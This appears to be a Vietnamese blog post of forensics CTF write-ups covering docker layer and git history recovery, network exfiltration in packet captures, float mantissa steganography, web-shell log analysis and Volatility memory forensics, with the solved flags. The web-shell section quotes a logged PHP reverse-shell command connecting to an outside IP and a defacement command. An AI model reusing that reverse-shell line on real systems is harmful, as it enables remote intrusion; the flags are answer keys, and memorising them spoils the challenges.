FindItV2

Bài này thuộc dạng Version Control nên mình sẽ check lịch sử docker trước
docker history --no-trunc ph4 n10 m1808/findit
IMAGE CREATED CREATED BY SIZE COMMENT
sha256:200 c3 cfd948534150410 e8 c182 d95 ef167 a77 a4 fa82 c17 e01262 aa64 f238095 f 9 days ago CMD ["apachectl" "-D" "FOREGROUND"] 0B buildkit.dockerfile.v0
<missing> 9 days ago RUN /bin/sh -c sed -i 's/Options Indexes FollowSymLinks/Options FollowSymLinks/' /etc/apache2/apache2.conf && chown -R www-data:www-data /var/www/html/ && rm -rf .git # buildkit 7.69kB buildkit.dockerfile.v0
<missing> 9 days ago COPY src/ . # buildkit 481B buildkit.dockerfile.v0
<missing> 9 days ago COPY /var/www/html/.git .git # buildkit 25.9kB buildkit.dockerfile.v0
<missing> 9 days ago WORKDIR /var/www/html 0B buildkit.dockerfile.v0
<missing> 9 days ago RUN /bin/sh -c apt update && apt full-upgrade -y && apt install -y apache2 git && apt clean && rm -rf /var/lib/apt/lists/* # buildkit 130MB buildkit.dockerfile.v0
<missing> 2 weeks ago /bin/sh -c #(nop) CMD ["/bin/bash"] 0B
<missing> 2 weeks ago /bin/sh -c #(nop) ADD file:b499000226bd9a7c562ffa8eeb86e2d170f2a563310db6c2d79562ab53e5cb6e in / 77.9MB
<missing> 2 weeks ago /bin/sh -c #(nop) LABEL org.opencontainers.image.version=22.04
0B
<missing> 2 weeks ago /bin/sh -c #(nop) LABEL org.opencontainers.image.ref.name=ubuntu
0B
<missing> 2 weeks ago /bin/sh -c #(nop) ARG LAUNCHPAD_BUILD_ARCH
0B
<missing> 2 weeks ago /bin/sh -c #(nop) ARG RELEASE
0B
Có một copy layer là /var/www/html/.git, tiếp theo mình sẽ check lịch sử repo này
Mình sẽ save docker image ra trước và tìm layer chứa git sau
mkdir -p /tmp/findit && cd /tmp/findit
docker save ph4n10m1808/findit -o findit.tar
MANIFEST_DIGEST=$(jq -r '.manifests[0].digest' img/index.json) MANIFEST_BLOB="img/blobs/sha256/${MANIFEST_DIGEST#sha256:}" jq -r '.layers[] | "\(.digest) \(.mediaType) \(.size)"' "$MANIFEST_BLOB" sha256:fbb9bbbaf4d2b027acd15252897d5043386eea7121e0e0433e697714bb14beac application/vnd.oci.image.layer.v1.tar 80419840 sha256:2f8eae16721b15fa52e1c8c37206e9d473b8da8291394d17312f4ee5f3f33a1a application/vnd.oci.image.layer.v1.tar 133475328 sha256:5f70bf18a086007016e948b04aed3b82103a36bea41755b6cddfaf10ace3c6ef application/vnd.oci.image.layer.v1.tar 1024 sha256:5cc6a04ce2921373bf301878d4647fbf3877cfcabf6ff23dd96308e5541689f1 application/vnd.oci.image.layer.v1.tar 64000 sha256:ccf87c714a47731fe8ea4e8e8b5d3a6396e12b2b3afa22ce8c34510ce5ea0c4d application/vnd.oci.image.layer.v1.tar 3584 sha256:9fee0c7ea61a67c7d09815178e7e02d310800a284948abf8f040091c782e1f73 application/vnd.oci.image.layer.v1.tar 13312
Nhận thấy application/vnd.oci.image.layer.v1.tar chứa 64000B, phù hợp với một repo
Trích ra thử
L4="img/blobs/sha256/5cc6a04ce2921373bf301878d4647fbf3877cfcabf6ff23dd96308e5541689f1"
tar -tf "$L4" | head -n 30
var/
var/www/
var/www/html/
var/www/html/.git/
var/www/html/.git/COMMIT_EDITMSG
var/www/html/.git/HEAD
var/www/html/.git/branches/
var/www/html/.git/config
var/www/html/.git/description
var/www/html/.git/hooks/
var/www/html/.git/hooks/applypatch-msg.sample
var/www/html/.git/hooks/commit-msg.sample
var/www/html/.git/hooks/fsmonitor-watchman.sample
var/www/html/.git/hooks/post-update.sample
var/www/html/.git/hooks/pre-applypatch.sample
var/www/html/.git/hooks/pre-commit.sample
var/www/html/.git/hooks/pre-merge-commit.sample
var/www/html/.git/hooks/pre-push.sample
var/www/html/.git/hooks/pre-rebase.sample
var/www/html/.git/hooks/pre-receive.sample
var/www/html/.git/hooks/prepare-commit-msg.sample
var/www/html/.git/hooks/push-to-checkout.sample
var/www/html/.git/hooks/update.sample
var/www/html/.git/index
var/www/html/.git/info/
var/www/html/.git/info/exclude
var/www/html/.git/logs/
var/www/html/.git/logs/HEAD
var/www/html/.git/logs/refs/
var/www/html/.git/logs/refs/heads/
Bây giờ mình sẽ check log của git
git -C repo log --all --diff-filter=D --name-status
commit c41ef63f94eedac90431bc772b5a63a2569a9572
Author: VSL <vsl@vku.udn.vn>
Date: Sat Jan 17 02:07:05 2026 +0000
Cleaned up project
D .secret_flag.txt
Thấy có một commit xóa file secret_flag.txt, xem commit này
git -C repo show c41ef63f94eedac90431bc772b5a63a2569a9572^:.secret_flag.txt
VSL{H1d3n_1n_l4y3r_d0k3r}
Flag: VSL{H1d3n_1n_l4y3r_d0k3r}
Data Stolen

Bài này flag được chia làm 3 phần
- Phần 1: DNS Exfiltration
- Phần 2: ICMP
- Phần 3: HTTP
Phần 1: dns.qry.name contains "vsl.com"

Lấy base64 từ [base64].vsl.com và giải mã ra được: VSL{n3tw0rk_tunn3
Phần 2: icmp.type == 8

Ở trong payload sẽ thấy một mảnh base64, ghép lại hết và giải mã ra được: l1ng_15_c0mm0n_
Phần 3: http.request.method == "POST" && tcp.port == 3000

Giống ICMP, cuối payload có base64, ghép lại: 4tt4ck_t3chn1qu3}
Flag: VSL{n3tw0rk_tunn3l1ng_15_c0mm0n_4tt4ck_t3chn1qu3}
Float Precision

- File image.npy chứa ma trận số float32
- Mỗi giá trị IEEE-754 float32 có 23 bit mantissa
- Dữ liệu được giấu trong LSB của mantissa (gợi ý: “not all bits are created equal”)
- Lấy LSB mantissa → ghép thành bitstream → ghép 8 bit thành byte → ASCII
Kết quả giải mã phần đầu cho ra chuỗi hợp lệ, phần sau là nhiễu
#!/usr/bin/env python3
import numpy as np
import struct
# Load .npy (expects float32 array)
a = np.load("image.npy").astype(np.float32)
bits = []
for x in a.ravel():
u32 = struct.unpack("<I", struct.pack("<f", float(x)))[0]
mantissa = u32 & ((1 << 23) - 1)
bits.append(mantissa & 1) # LSB of mantissa
# Bits -> bytes (MSB-first)
out = bytearray()
for i in range(0, len(bits) - (len(bits) % 8), 8):
b = 0
for j in range(8):
b = (b << 1) | bits[i + j]
out.append(b)
# Extract flag-like prefix
msg = bytes(out)
print(msg.split(b"}", 1)[0].decode(errors="ignore") + "}")
Flag: VSL{1EEE_754_m4nt1ss4_h1d1ng_1s_r34lly_tr1cky_112211!}
Unexpected Behavior

Khi vào web mình sẽ thấy nhiều request rác như OPTIONS, GET, POST các thứ, nên mình sẽ lọc ra các phương thức POST trước

Sau một vài lúc xem log thì mình thấy nó có trường url.original.text, tra thử shell.php thì thấy có log

Vậy part 1 là: shell.php
Tương ứng với part 2 sẽ là: T1505.003 (Web shell)
Tiếp tục tìm sẽ thấy có một kết nối C2
"url.original.text": [
"/public/imgs/Banner/shell.php?cmd=php%20-r%20%27$sock=fsockopen(%22172.26.16.181%22,12345);exec(%22sh%20%3C&3%20%3E&3%202%3E&3%22);%27"
],
Part 3 sẽ là: 172.26.16.181:12345
"url.original.text": [
"/public/imgs/Banner/shell.php?cmd=echo%20%22Hacker%20access%20fully%22%20%3E%20index.html"
],
Part 4 sẽ là: index.html
Flag: VSL{shell.php_T1505.003_172.26.16.181:12345_index.html}
The Joy of Nostalgia
Bài này sẽ sử dụng Volatility để giải, đầu tiên mình scan hết tất cả mọi thứ một lượt từ cmdline, pslist, filescan,.v.v...
Trong filescan mình thấy có một file bất thường là \Temp\LG\DEFAULT_SAVED.hiv
Offset của file đấy là: 0xa58a6b704760, mình sẽ dump nó ra
python3 ~/volatility3/vol.py -f memory.dmp windows.dumpfiles.DumpFiles --virtaddr 0xa58a6b704760
Sau đó mình sẽ check chuỗi trong file này liên quan đến ticket SEC-2024-1837
python3 - <<'PY'
p = open("file.0xa58a6b704760.0xa58a6c87fad0.DataSectionObject.DEFAULT_SAVED.hiv.dat","rb").read()
sec = p.find("SEC-2024-1837".encode("utf-16le"))
print("SEC offset:", hex(sec))
boot = p.find(b"E&Bootstrap", sec)
lgw = p.find(b"LGW0", boot)
st = p.find(b"\x47\x00\x01\x00", lgw)
print("ghost start:", hex(st))
out=[]
i=st
while True:
w = int.from_bytes(p[i:i+2], "little")
if w == 0:
break
out.append(chr(w))
i += 4 # skip sentinel 0x0001 word
print("inner =", "".join(out))
PY
SEC offset: 0x59b9c
ghost start: 0x59c16
inner = Gh05t_1n_Th3_Tr4n54ct10n
Flag: VSL{Gh05t_1n_Th3_Tr4n54ct10n}
Accidental
Key
sha256(DESKTOP-8DLHUJ4|employee|S-1-5-21-2194485576-443945188-1043422397-1001|E9F59FE0|dca5645e-d0dc-4f10-ac03-59fe070380cd|C:\Users\employee\AppData\Local\Temp\WindowsSecurityService.exe)
Flag: VSL{y0u_c4n_f1nd_4nd_r3c0v3ry_1t_12112}
Accidental 2

Ném lên VirusTotal

Flag: VSL{61.14.233.78:4444}
'WriteUp > Forensics' 카테고리의 다른 글
| Forensics - EHAX CTF 2026 (0) | 2026.03.02 |
|---|---|
| Forensics - ESCHATON CTF Quals 2026 (0) | 2026.03.01 |
| Báo cáo dang dở - Cookie Arena (0) | 2025.11.22 |
| Under Control - Cookie Arena (0) | 2025.11.22 |
| Masks Off - HackTheBox (0) | 2025.11.21 |
